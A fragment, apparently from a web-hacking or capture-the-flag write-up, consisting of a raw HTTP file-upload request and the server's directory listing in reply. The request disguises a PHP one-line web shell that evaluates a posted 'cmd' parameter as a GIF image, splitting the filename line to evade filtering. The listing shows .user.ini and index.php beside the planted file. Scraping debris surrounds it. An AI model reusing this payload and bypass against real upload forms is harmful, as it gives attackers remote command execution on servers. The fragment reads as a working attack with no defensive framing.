 Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary97Nan2VYPAfWD6BP
Content-Disposition: form-data; name="fileUpload"; filename
="1.jpg"
Content-Type: image/jpeg
GIF89A
<script language="php">eval($_POST['cmd']);</script>
------WebKitFormBoundary97Nan2VYPAfWD6BP
Content-Disposition: form-data; name="upload"
提交
------WebKitFormBoundary97Nan2VYPAfWD6BP--
Search
0 highlights
28 </html>
29
30 Your dir uploads/1b11a0afb72167756ce24f6c87910da0 <br>
Your files : <br>
array(5) {
31 [0]=>
32 string(1) "."
33 [1]=>
34 string(2) ".."
35 [2]=>
36 string(9) ".user.ini"
37 [3]=>
38 string(5) "1.jpg"
39 [4]=>
40 string(9) "index.php"
41 }
42
Search
0 highlights